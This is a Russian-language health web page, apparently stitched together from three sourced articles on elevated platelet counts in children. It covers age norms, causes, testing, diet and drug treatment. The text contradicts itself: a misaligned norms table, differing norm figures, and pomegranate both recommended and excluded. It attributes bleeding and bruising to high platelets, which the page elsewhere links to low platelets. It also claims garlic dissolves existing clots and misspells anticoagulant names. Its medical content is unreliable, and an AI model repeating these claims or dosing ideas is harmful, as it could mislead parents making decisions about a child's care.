<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdoroviecrimea.ru/issledovaniya/leptotriks-v-mazke-chto-eto-takoe-prichiny-lechenie.html" target="_blank" rel="nofollow" class="ub3ece171c91633e4eb3abfe0939b42bc"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub3ece171c91633e4eb3abfe0939b42bc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub3ece171c91633e4eb3abfe0939b42bc:active, .ub3ece171c91633e4eb3abfe0939b42bc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub3ece171c91633e4eb3abfe0939b42bc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub3ece171c91633e4eb3abfe0939b42bc .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub3ece171c91633e4eb3abfe0939b42bc .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub3ece171c91633e4eb3abfe0939b42bc:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Лептотрикс в мазке: что это такое, причины, лечение</span></div></a></div><p>В крови детей количество кровяных пластинок во многом зависит от года рождения. Это можно увидеть из следующей таблицы:</p>
<table>
<tr>
<td>Возраст</td>
<td>Показатели нормы (тыс. ед./мкл)</td>
</tr>
<tr>
<td>Мальчики</td>
<td>Девочки</td>
</tr>
<tr>
<td>у новорожденных до десяти дней</td>
<td>100 – 420</td>
</tr>
<tr>
<td>груднички до 1 месяца</td>
<td>164 – 351</td>
<td>234 – 346</td>
</tr>
<tr>
<td>от 1 месяца до 2 месяцев</td>
<td>275 – 567</td>
<td>295 – 615</td>
</tr>
<tr>
<td>от 2 месяцев до 6 месяцев</td>
<td>275 – 566</td>
<td>288 – 598</td>
</tr>
<tr>
<td>6 месяцев – 2 года</td>
<td>219 – 452</td>
<td>229 – 465</td>
</tr>
<tr>
<td>2 года – 6 лет</td>
<td>204 – 405</td>
<td>204 – 402</td>
</tr>
<tr>
<td>от 6 до 12 лет</td>
<td>194 – 364</td>
<td>183 – 369</td>
</tr>
<tr>
<td>от 12 до 18 лет</td>
<td>165 – 332</td>
<td>185 – 335</td>
</tr>
<tr>
<td>Старше 18 лет</td>
<td>143 – 320</td>
<td>171 – 362</td>
</tr>
</table>
<p>Чтобы своевременно заметить отклонение тромбоцитов, лейкоцитов, эритроцитов от нормы, врачи раз в полгода обязательно назначают детям делать общий анализ крови. Значительно чаще надо измерять количество кровяных пластинок в крови детям, у которых часто бывают кровоподтёки, идет кровь из носа, кровоточат десна: это в основном сигнализирует, что тромбоциты низкие.</p>
<p>Если родители замечают, что у ребенка иногда кружится голова, часто немеют руки или ноги, – это также говорит о необходимости сдачи анализа и о вероятности того, что тромбоциты выше нормы или понижены. У здорового ребенка как до года, так и после таких симптомов быть не должно.</p>
<p>Кроме того, обязательно надо сдавать кровь на анализ при вирусных или бактериальных поражениях организма, анемии, заболеваниях селезенки. Любые заболевания кровеносной системы ребенка, аутоиммунные заболевания (волчанка), также требуют внимательного отношения к здоровью.</p>
<h3>Причины роста</h3>
<p>Выделяют три вида тромбоцитоза (так называют состояние, когда тромбоциты выше нормы):</p>
<ul>
<li>физиологического происхождения;</li>
<li>реактивный или вторичный;</li>
<li>клональный или первичный (у детей встречается редко).</li>
</ul>
<p>Тромбоциты выше нормы могут быть в результате чрезмерных физических нагрузок, стрессовых состояний. Также уровень кровяных пластинок поднимается, когда под влиянием стресса происходит выброс адреналина. Такое состояние не является патологическим, и когда человек успокаивается, уровень кровяных пластинок нормализуется.</p>
<p></p>
<p>При вторичном тромбоцитозе кровяные пластинки выше нормы у детей могут быть по следующим причинам:</p>
<ul>
<li>Острой потери крови.</li>
<li>Гемолитической анемии.</li>
<li>Инфекционные бактериальные заболевания (пневмония, остеомиелит, пиелонефрит, туберкулез).</li>
<li>Воспаления (ревматоидный артрит, ревматоидная полимиалгия, воспалительные процессы в желудочно-кишечном тракте).</li>
<li>Железодефицитной анемии.</li>
<li>Злокачественных опухолей.</li>
<li>Хирургических операций.</li>
<li>Удалённой или недоразвитой селезенки.</li>
<li>Цирроза.</li>
<li>Нефрита почек.</li>
<li>Реакции на лекарственные препараты.</li>
<li>Рак (количество тромбоцитов колеблется от 400 до 1 тыс. ед./мкл).</li>
</ul>
<p>Уровень тромбоцитов значительно выше, если из-за гиперплазии костного мозга увеличивается образование мегакариоцитов в костном мозгу. Также следует знать, что при вирусных заболеваниях уровень кровяных пластинок выше нормы встречается редко.</p>
<p>После удаления селезенки у ребенка развивается тромбоцитоз, при котором количество пластинок крови может быть выше тысячи. Обычно уровень кровяных пластинок возвращается к норме спустя несколько месяцев после операции. Но если уровень тромбоцитов не падает, это может служить поводом для диагностики костного мозга.</p>
<h3>Опасность лейкемии</h3>
<p>Клональный или первичный тромбоцитоз у детей развивается из-за дефекта расположенных в костном мозгу стволовых клеток, из которых впоследствии рождаются тромбоциты.</p>
<p> Это приводит к тому, что клетки крови начинают вырабатываться неправильно – и в кровь выходит повышенное количество деформированных тромбоцитов.</p>
<p> Причиной этого могут быть как доброкачественные (полицитемия), так и злокачественные процессы в кровеносной системе (острая мегакариоцитная лейкемия, хроническая лейкемия).</p>
<p></p>
<p>Одним из самых страшных и опасных заболеваний является лейкемия, рак крови. К сожалению, эта болезнь может поразить как совсем маленьких детей, до года, так и более старшего возраста.</p>
<p> Это заболевание характеризуется тем, что на каком-то этапе своего формирования одна из клеток крови, обычно незрелая, начинает патологически делиться и при этом не умирает ни она, ни её клоны.</p>
<p> Поэтому они вытесняют здоровые тромбоциты, лейкоциты, эритроциты, и хотя находятся в крови в повышенном количестве, выполнять обязанности вытесненных клеток крови неспособны.</p>
<p>Количество тромбоцитов в крови сильно колеблется в зависимости от стадии и типа заболевания. На начальном этапе рака крови количество кровяных пластинок близко к норме.</p>
<p> В ходе развития лейкоза кровяных пластинок в крови мало, во время ремиссии их число резко возрастает. Количество лейкоцитов при раке также подвержено сильным колебаниям.</p>
<p> Может наблюдаться как низкий, так и высокий уровень лейкоцитов.</p>
<h3>Особенности диагностики</h3>
<p>Необходимо знать: тромбоцитоз опасен, поскольку его уровень выше нормы является не только симптомом, но и может стать причиной закупорки сосудов.</p>
<p> Такое бывает, если кровяные пластинки, циркулируя в крови, сталкиваются и слипаются друг с другом. Если окажется закупорен центральный кровеносный сосуд, человек может умереть.</p>
<p> И хотя у ребенка такое бывает редко, такие ситуации периодически возникают.</p>
<p></p>
<p>Заподозрив у ребенка тромбоцитоз, обязательно надо сдать общий анализ крови: он покажет точные результаты. Для анализа у детей берут венозную кровь или капиллярную. У новорожденного ребенка, а также до года кровь нередко берут из пальца на ноге или из пятки.</p>
<p>Родители обязаны проследить за тем, чтобы дети правильно приготовились к сдаче анализов. Ребёнок не должен принимать пищу перед анализом. Маленькие дети сдают кровь или перед кормлением или как минимум через два часа после принятия пищи.</p>
<p>Чтобы получить достоверные результаты, перед сдачей нужно проследить, чтобы ребёнок не проявлял слишком много активности – не резвился, не шумел, не играл в шумные игры, а занимался спокойными делами. В противном случае анализ покажет повышение тромбоцитов.</p>
<p>Если ребёнок проходит лекарственную терапию, это также может повлиять на отклонение от нормы лейкоцитов, тромбоцитов, эритроцитов. Поэтому перед анализом обязательно нужно посоветоваться с врачом о сроках приема лекарства.</p>
<p><strong>Если подозрение подтвердится, самостоятельно ставить диагноз не нужно: только грамотный специалист на основе данных анализов и других исследований сможет определить причину заболевания и назначить эффективное лечение</strong>.</p>
<p> С этой целью врач внимательно ознакомится с историей болезни, смотрит на количество не только тромбоцитов, но и лейкоцитов, а также на результаты других исследований.</p>
<p> А также расспросит о факторах, которые могут быть причиной тромбоцитоза, таких, как недавно перенесенные хирургические операции, переливания крови, инфекции, стрессовые ситуации.</p>
</p>
<blockquote>
<p>Помимо осмотра у педиатра, желательно пойти на обследование к врачу, который специализируется по заболеваниям крови – гематологу. Также возможно, понадобится консультация инфекциониста, гастроэнтеролога, травматолога и других специалистов. После того как будет вылечена основная причина заболевания, уровень тромбоцитов автоматически придет в норму.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="https://ProAnalizy.com/krov/klinicheskij/trombotsity-povysheny-u-rebenka.html">https://ProAnalizy.com/krov/klinicheskij/trombotsity-povysheny-u-rebenka.html</span></p>
<h2>Почему у ребенка могут быть высокие тромбоциты в крови</h2>
<p>Дети всегда находятся под более пристальным вниманием медиков, поскольку в детском возрасте люди наиболее подвержены различным инфекциям в связи с несформировавшейся до конца иммунной защитой.</p>
<p> Любой плановый осмотр обязательно включает общий анализ крови, который позволяет педиатрам оценить состояние ребенка и заподозрить развитие патологии на ранней стадии. Одним из основных показателей крови является уровень тромбоцитов.</p>
<p> Эти мелкие пластинки неправильной формы отвечают за свертывание крови, остановку кровотечения и восстановление сосудистой стенки. Если в анализе крови повышены тромбоциты, требуется дополнительное обследование для выяснения причины и дальнейшего лечения.</p>
<h3>Норма тромбоцитов у детей</h3>
<p>Количество тромбоцитов в крови у ребенка постоянно изменяется в зависимости от возраста. О нормах тромбоцитов для взрослых можно узнать тут. Нормы выглядят следующим образом:</p>
<ul>
<li>для новорожденного ребенка – от 100 до 400Х109/л;</li>
<li>в возрасте 14-ти дней — 150-400Х10⁹;</li>
<li>с 14-ти дней и до года — 160-390Х10⁹;</li>
<li>с 1-го года и до 5-ти лет — 150-400Х10⁹;</li>
<li>с 5-ти до 10-ти — 180-450Х10⁹;</li>
<li>с 10-ти до 15-ти — 150-450Х10⁹;</li>
<li>с 15-ти до 18-ти — 180-420Х10⁹;</li>
<li>у девочек с началом менструации считается нормальным, если тромбоциты снижаются до 75-220Х109 во время месячных.</li>
</ul>
<h3>Показания</h3>
<p>Данный анализ крови назначают, если у ребенка есть следующие жалобы:</p>
<ul>
<li>кровоточат десны;</li>
<li>часто идет кровь из носа;</li>
<li>при порезах и царапинах кровь долго не останавливается;</li>
<li>быстро образуются синяки на теле.</li>
</ul>
<p>Все вышеперечисленные состояния говорят о низком содержании кровяных пластинок.</p>
<p>Заподозрить, что тромбоциты повышены, практически невозможно. Как правило, тромбоцитоз обнаруживают при плановом обследовании. Ребенок может жаловаться:</p>
<ul>
<li>на отеки конечностей;</li>
<li>на усталость;</li>
<li>на периодическое появление боли в ногах и руках.</li>
</ul>
<p>Обязательно нужно отслеживать уровень тромбоцитов при таких заболеваниях у ребенка:</p>
<ul>
<li>железодефицитная и В12-дефицитная анемия;</li>
<li>системная красная волчанка;</li>
<li>увеличение селезенки;</li>
<li>инфекционные болезни вирусного происхождения;</li>
<li>лимфогранулематоз;</li>
<li>лейкозы;</li>
<li>лейкемия.</li>
</ul>
<p>Чтобы установить, какая причина тромбоцитоза у ребенка, требуется пройти ряд обследований, среди которых:</p>
<ul>
<li>трехкратное проведение анализа крови с интервалом в несколько дней;</li>
<li>анализ крови на C-реактивный белок;</li>
<li>анализ мочи;</li>
<li>исследование крови на содержание железа;</li>
<li>ультразвуковое исследование внутренних органов.</li>
</ul>
<p>  Также почитать:<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/4abae1e2b711d090eaf2ef0c3e71bb33.jpg" alt="Повышенные тромбоциты у ребенка в крови: причины, что делать?" width="200" height="150" style="display:none;" class="size-full aligncenter" />Повышенное содержание тромбоцитов в крови  </p>
<h3>Как берут кровь у детей на тромбоциты?</h3>
<p>Кровь берут из пальца (иногда из вены) на голодный желудок в утреннее время. У грудного ребенка производят забор из пятки или пальцев ног. Особой подготовки перед сдачей крови не требуется.</p>
<p> Главное, не кормить ребенка перед процедурой, разрешается только пить простую воду. На результат могут повлиять некоторые факторы.</p>
<p> Это прием пищи с утра перед анализом, прием лекарственных препаратов, сильный стресс, физические нагрузки накануне, сильное переохлаждение. В этом случае результат может быть искажен.</p>
<h3>Причины повышенных тромбоцитов</h3>
<p>Состояние, при котором содержание кровяных пластинок выше нормы, называют тромбоцитозом.</p>
<p> Чаще ему подвержены взрослые люди, но может наблюдаться и у детей, и даже приводить к тромобобразованию и закупорке сосудов. Как правило, специфических признаков у тромбоцитоза нет.</p>
<p> Обычно дети жалуются на головные боли и общую слабость, но такие симптомы характерны для многих других болезней. Тромбоцитоз может иметь разное происхождение:</p>
<ol>
<li>Первичный развивается при врожденных или приобретенных заболеваниях крови, таких как тромбоцитемия, миелолейкоз, эритремия и другие.</li>
<li>Вторичный тромбоцитоз вызван инфекционными заболеваниями, среди которых пневмония, токсоплазмоз, гепатит, менингит. При этом в организме происходит усиленная выработка кровяных пластинок для быстрейшего подавления инфекции. Обычно одновременно наблюдается повышение уровня лейкоцитов.</li>
</ol>
<p>  <img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/11a21645759ed6747d2d7fb3ebec4872.jpg" alt="Повышенные тромбоциты у ребенка в крови: причины, что делать?" width="400" height="261" style="display:none;" class="size-full aligncenter" /> Тромбоцитоз у детей нередко связан с инфекционными болезнями </p>
<p>Вторичный тромбоцитоз может возникать при сильном стрессе, после перенесенных инфекционных болезней, после приема лекарственных препаратов, после хирургических операций, особенно после удаления селезенки, одной из функций которой является разрушение отработавших кровяных пластинок.</p>
<p>Таким образом, причины тромбоцитоза могут быть разными, но, как правило, это признак патологии. Если анализ показал, что тромбоциты повышены, это может говорить о некоторых заболеваниях и состояниях, среди которых:</p>
<ul>
<li>анемия железодефицитная;</li>
<li>туберкулез легких;</li>
<li>острая ревматическая лихорадка;</li>
<li>язвенный колит;</li>
<li>злокачественные опухоли на стадии образования вторичных очагов;</li>
<li>состояние после удаления селезенки;</li>
<li>прием некоторых медпрепаратов;</li>
<li>состояние после длительного кровотечения;</li>
<li>состояние после хирургических вмешательств.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdoroviecrimea.ru/issledovaniya/rasshifrovka-analiza-krovi-ifa-chto-on-pokazyvaet.html" target="_blank" rel="nofollow" class="uafde2a57e3f8c1c91a774027bcf15ad7"><!-- INLINE RELATED POSTS 2/3 //--><style> .uafde2a57e3f8c1c91a774027bcf15ad7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uafde2a57e3f8c1c91a774027bcf15ad7:active, .uafde2a57e3f8c1c91a774027bcf15ad7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uafde2a57e3f8c1c91a774027bcf15ad7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uafde2a57e3f8c1c91a774027bcf15ad7 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uafde2a57e3f8c1c91a774027bcf15ad7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uafde2a57e3f8c1c91a774027bcf15ad7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Расшифровка анализа крови ифа: что он показывает?</span></div></a></div><h3>Как понизить тромбоциты?</h3>
<p> Лечение тромбоцитоза зависит от причины его развития. Если он вызван другим заболеванием, то его и требуется лечить. После устранения болезни тромбоциты придут в норму. </p>
<p>Если они повышены в связи с нарушениями кроветворения, назначают препараты, которые снижают выработку кровяных пластинок и способствуют разжижению крови.</p>
<p>При тромбоцитозе кровь становится вязкой, существует опасность образования тромбов даже у маленьких детей. Если уровень тромбоцитов значительно повышен, скорее всего, не обойтись без медикаментозного лечения. В этом случае необходимо принимать противосвертывающие препараты. Кроме того, рекомендуется изменить рацион питания. Врачи советуют включать в меню следующие продукты питания:</p>
<ul>
<li>гранаты,</li>
<li>лимоны,</li>
<li>свеклу,</li>
<li>чеснок,</li>
<li>облепиху,</li>
<li>калину,</li>
<li>клюкву.</li>
</ul>
<p>  <img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/28d8776b8a4d274d37b6e6bf3f5f13ae.jpg" alt="Повышенные тромбоциты у ребенка в крови: причины, что делать?" width="500" height="313" style="display:none;" class="size-full aligncenter" /> При высоких тромбоцитах у ребенка в рационе должно быть как можно больше полезных продуктов, овощей, ягод, фруктов, чеснока, лука и др. </p>
<p>Если уровень тромбоцитов повышен незначительно, при этом никаких заболеваний диагностировано не было, как правило, лекарственных препаратов не назначают. Большое значение в этом случае имеет специальная диета. Необходимо исключить все продукты, способные ухудшить состояние, и употреблять только полезную пищу. Медики советуют придерживаться следующих правил:</p>
<ol>
<li>Увеличить количество выпиваемой жидкости, но не газированных напитков, а зеленого чая, соков из ягод (лучше кислых), фруктов, овощей. Питьевой режим при тромбоцитозе очень важен, поскольку недостаточное количество жидкости приводит к обезвоживанию, сосуды при этом сужаются, кровь еще больше сгущается, что приводит к ухудшению состояния ребенка.</li>
<li>Отказаться от острых, жирных, жареных и копченых блюд.</li>
<li>Исключить продукты, которые повышают свертываемость крови. К ним относятся грецкие орехи, бананы, чечевица, черноплодная рябина, гранат, манго.</li>
<li>На столе всегда должны присутствовать овощи и фрукты, предпочтение отдается плодам синего и красного цвета.</li>
<li>Давать ребенку продукты, способствующие разжижению крови: кислые ягоды, лук, оливковое и льняное масло, рыбий жир. При высоких тромбоцитах особенно эффективен чеснок, который и кровь разжижает, и имеющиеся тромбы растворяет.</li>
<li>Необходимо с осторожностью применять лекарственные препараты, которые могут сделать кровь более густой. Если требуется лечение такими медикаментами, необходимо советоваться с врачом.</li>
<li>Временно отказаться от животной пищи (исключение составляют молочные продукты).</li>
</ol>
<h3>Заключение</h3>
<p>Такой показатель крови, как уровень тромбоцитов у ребенка, имеет большое значение при обследовании и диагностике. По нему врач оценивает состояние системы гемостаза, то есть способность организма противостоять кровотечениям. Высокие тромбоциты говорят о том, что кровь густая и есть склонность к тромбообразованию, что может быть очень опасно для жизни.</p>
<p>Источник: <span class="hidden-link" data-link="https://icvtormet.ru/krov/pochemu-rebenka-mogut-byt-vysokie-trombocity-krovi">https://icvtormet.ru/krov/pochemu-rebenka-mogut-byt-vysokie-trombocity-krovi</span></p>
<h2>Повышены тромбоциты в крови у ребенка – почему и что делать?</h2>
<p>Тромбоцитами называют самые маленькие, не содержащие ядер клетки крови в виде кровяных пластинок, отвечающие за процесс свертываемости крови, т. е. за остановку возникшего кровотечения. Эти пластинки по сути обеспечивают жидкое состояние крови, участвуют в образовании сгустков, называемых тромбами.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/qKmAbAdftGA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Тромбоциты вырабатываются специальными клетками красного костного мозга (мегакариоцитами). Тромбоциты – недолговечные клетки: они живут лишь до 10 суток, а затем разрушаются в селезенке и печени.</p>
<p> Взамен «старых» разрушенных кровяных пластинок (так еще называют тромбоциты) образуются новые. Этот процесс беспрерывный.</p>
<p> Почему показатели тромбоцитов в крови у ребенка могут быть повышены и что делать в этом случае, разберем в этой статье.</p>
<h3>Нормальные показатели количества тромбоцитов у детей</h3>
<p>Тромбоциты — клетки крови, которые отвечают за свертываемость крови.</p>
<p>Число тромбоцитов определяют в общем клиническом анализе крови в пересчете на 1 кубический миллиметр. Количество кровяных пластинок является важным показателем здоровья, т. к. он характеризует возможность организма ребенка справиться с кровотечением, оценить свертываемость крови.</p>
<p>В зависимости от возраста ребенка число тромбоцитов разное:</p>
<ul>
<li>для новорожденного нормальным является их содержание от 100 тысяч до 420 тысяч;</li>
<li>в возрасте от 10 дней до года нормой уже является 150–350 тысяч;</li>
<li>у детей после года тромбоцитов в норме 180–320 тысяч;</li>
<li>в подростковом возрасте у девочек в первые дни менструальных кровотечений число тромбоцитов равно 75–220 тысячам.</li>
</ul>
<p>Повышенное число тромбоцитов в периферической крови называется <strong>тромбоцитозом</strong> или <strong>тромбоцитемией</strong>, а снижение их числа – тромбоцитопенией.</p>
<p> В первом случае отклонение от нормы может свидетельствовать о возможности повышенного тромбообразования, а во втором – о кровоточивости.</p>
<p> В обоих случаях нарушается соотношение между образованием новых тромбоцитов и их разрушением.</p>
<div class="advice">
<p>Число тромбоцитов определяется при исследовании крови из пальца или из вены. У новорожденных кровь обычно берут из пальчика на ноге или из пятки. Особой подготовки это исследование не требует. Сдавать кровь следует натощак (поить ребенка можно). У маленьких детей производят забор перед очередным кормлением или спустя 2 часа после предыдущего кормления.</p>
</div>
<p>Перед сдачей анализа для ребенка нежелательны физические и эмоциональные нагрузки. Даже переохлаждение может показать искаженные результаты анализа.</p>
<p> Применение некоторых лекарств (кортикостероидные препараты, антибиотики) также может изменять число кровяных пластинок.</p>
<p> Чтобы убедиться в достоверности выявленного повышения числа тромбоцитов, рекомендуется сдать анализ крови трижды с перерывами в 3–5 дней.</p>
<blockquote>
<p>Результат исследования крови готов в тот же день (в некоторых случаях анализ выполняется в срочном порядке за более короткий срок).</p>
</blockquote>
<p> Подсчет тромбоцитов в анализе крови детям делают достаточно часто, особенно тем, у кого часто бывают носовые кровотечения, часто появляются гематомы (синяки) на теле, отмечается кровоточивость десен.</p>
<p> Насторожить родителей могут жалобы ребенка на слабость и головокружение, часто возникающее затекание конечностей.</p>
<p>Показанием для подсчета тромбоцитов являются такие заболевания:</p>
<h3>Причины тромбоцитоза</h3>
<p>Причиной тромбоцитоза может стать:</p>
<ul>
<li>повышенное продуцирование кровяных пластинок мегакариоцитами красного костного мозга (при эритремии);</li>
<li>замедленная утилизация тромбоцитов (при удалении селезенки);</li>
<li>нарушение распределения тромбоцитов в кровяном русле (при физическом или психическом перенапряжении).</li>
</ul>
<p>При обнаружении повышенного числа тромбоцитов очень важно установить причину этого состояния. Выявить эту причину может только врач-педиатр или гематолог (специалист по болезням крови).</p>
<p>Тромбоцитоз как болезнь может развиваться у детей в любом возрасте. Но такой диагноз ставят при значительном повышении числа тромбоцитов – более 800 тысяч/л. Чаще же встречается нерезкое повышение числа кровяных пластинок вследствие целого ряда причин или при ряде заболеваний.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/xrHIfHMle-8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Различают <strong>первичный</strong>, <strong>клональный </strong>и <strong>вторичный </strong>тромбоцитоз.</p>
<p>При <strong>клональной тромбоцитемии</strong> имеется дефект самих стволовых клеток в костном мозгу (поражение их опухолевым процессом). Они не реагируют на стимуляцию процесса эндокринной системой, и процесс образования тромбоцитов становится неконтролируемым.</p>
<p>Сходный механизм отмечается и <strong>при первичной тромбоцитемии</strong>. Она связана с разрастанием нескольких участков красного костного мозга и, как следствие, с повышением количества вновь образованных кровяных пластинок. Причинами такого состояния могут быть наследственные (врожденные) заболевания или приобретенные (миелолейкоз, эритремия).</p>
<div class="warning">
<p>При первичном тромбоцитозе количество кровяных пластинок может быть разным: от небольшого повышения до нескольких миллионов в 1 мкл, но более характерными являются высокие показатели. Кроме того, меняется и их морфология : в мазке крови обнаруживаются тромбоциты огромных размеров, измененной формы.</p>
</div>
<p>Механизм развития <strong>вторичного тромбоцитоза</strong> может быть различным:</p>
<ul>
<li>при удалении селезенки не успевают разрушиться старые или отжившие тромбоциты, а новые продолжают образовываться; кроме того, в селезенке вырабатываются антитромбоцитарные антитела и гуморальный фактор, который тормозит выработку тромбоцитов;</li>
<li>при воспалительном процессе в организме усиленно вырабатывается гормон (тромбопоэтин), способствующий созреванию кровяных пластинок, которые помогают справиться с воспалением; биологически активные вещества (например, интерлейкин-6) являются противовоспалительными цитокинами, которые стимулируют синтез тромбоцитов;</li>
<li>при злокачественных заболеваниях опухоль вырабатывает биологически активные вещества, оказывающие стимулирующее действие на мегакариоциты костного мозга и продукцию кровяных пластинок; это чаще наблюдается при саркоме легкого, гипернефроме почки, лимфогранулематозе;</li>
<li>тромбоцитоз развивается и как ответная реакция организма на повторяющиеся кровопотери (при язвенном поражении кишечника, при циррозе печени),</li>
</ul>
<p>Вторичная тромбоцитемия (симптоматическая или реактивная) может развиваться при ряде заболеваний:</p>
<ul>
<li>туберкулез;</li>
<li>железодефицитная или гемолитическая анемия;</li>
<li>ревматизм в активной стадии;</li>
<li>язвенный колит;</li>
<li>остеомиелит;</li>
<li>хронические и острые инфекции (вирусные, бактериальные, грибковые, паразитарные);</li>
<li>обширные оперативные вмешательства;</li>
<li>удаление селезенки (при травмах или при гемофилии);</li>
<li>острая кровопотеря;</li>
<li>переломы трубчатых костей;</li>
<li>цирроз печени;</li>
<li>амилоидоз;</li>
<li>злокачественные заболевания.</li>
</ul>
<p>Для вторичного тромбоцитоза характерно менее выраженное повышение числа тромбоцитов: в очень редких случаях их число превышает миллион в 1 мкл. Морфология и функция кровяных пластинок при этом не нарушены.</p>
<p>В любом случае выявленный тромбоцитоз требует полного обследования и выяснения причины его возникновения.</p>
<blockquote>
<p>Кроме заболеваний причиной его может стать и побочное действие лекарств (Винкристина, эпинефрина, адреналина, кортикостероидов и др.). Специфических симптомов тромбоцитоза при этом нет.</p>
</blockquote>
<p>При первичном выявлении повышенного числа тромбоцитов необходимо провести такие исследования:</p>
<ul>
<li>определение сывороточного железа и сывороточного ферритина;</li>
<li>определение С-реактивного белка и серомукоидов;</li>
<li>анализ свертывающей системы крови;</li>
<li>УЗИ органов брюшной полости и малого таза;</li>
<li>при необходимости – консультация гематолога;</li>
<li>исследование костного мозга (только по назначению гематолога).</li>
</ul>
<h3>Симптомы тромбоцитоза</h3>
<p>Повышение уровня тромбоцитов в крови приводит к образованию тромбов в сосудах любой локализации.</p>
<p>При первичном тромбоцитозе увеличены размеры селезенки, могут образовываться тромбы разной локализации, но могут возникать и кровотечения в пищеварительных органах. Тромбы могут образовываться и в крупных сосудах (венах и артериях). Эти изменения способствуют развитию длительной гипоксии или ишемии, что проявляется выраженным зудом и болями в кончиках пальцев и может даже развиться гангрена пальцев. Гипоксия тканей и органов приводит к нарушению их функции: могут отмечаться нарушения со стороны ЦНС, почек.</p>
<p>Клинические проявления обусловлены основным заболеванием, симптомом которого является тромбоцитоз.</p>
<p>У детей, как было отмечено выше, могут отмечаться частые носовые и десневые кровотечения, появление синяков на теле при малейших травмах или даже без видимой причины. Может развиться вегетососудистая дистония (колебания кровяного давления, головные боли, холодные конечности, учащение пульса), железодефицитная анемия.</p>
<p>Реактивный тромбоцитоз клинически мало выражен и может протекать бессимптомно.</p>
<h3>Лечение</h3>
<p>Для лечения первичного тромбоцитоза применяются цитостатики Миелобромол, Миелосан и другие в течение длительного времени до получения результата.</p>
<p>В тяжелых случаях кроме цитостатиков применяется тромбоцитоферез (удаление тромбоциты из кровяного русла с помощью специальной аппаратуры).</p>
<p>Применяются также препараты, улучшающие микроциркуляцию, препятствующие склеиванию кровяных пластинок (Трентал, аспирин и др.). Аспирин может применяться только в случае исключения эрозивных изменений в пищеварительном тракте.</p>
<div class="stop">
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdoroviecrimea.ru/issledovaniya/norma-lejkotsitov-v-krovi-i-prichiny-otkloneniya.html" target="_blank" rel="nofollow" class="u173138f0281a45546126c10ca0ae4536"><!-- INLINE RELATED POSTS 3/3 //--><style> .u173138f0281a45546126c10ca0ae4536 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u173138f0281a45546126c10ca0ae4536:active, .u173138f0281a45546126c10ca0ae4536:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u173138f0281a45546126c10ca0ae4536 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u173138f0281a45546126c10ca0ae4536 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u173138f0281a45546126c10ca0ae4536 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u173138f0281a45546126c10ca0ae4536:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Норма лейкоцитов в крови и причины отклонения</span></div></a></div><p>При клональном тромбоцитозе применяются антитромбоцитарные средства (Тиклопидин или Клобидогрель) в индивидуальной дозировке.</p>
</div>
<p>В случае возникновения тромбозов или ишемических проявлений применяются антикоагулянты (Гепарин, Арготобан, Ливарудин, Бивалирудин) под ежедневным лабораторным контролем числа тромбоцитов.</p>
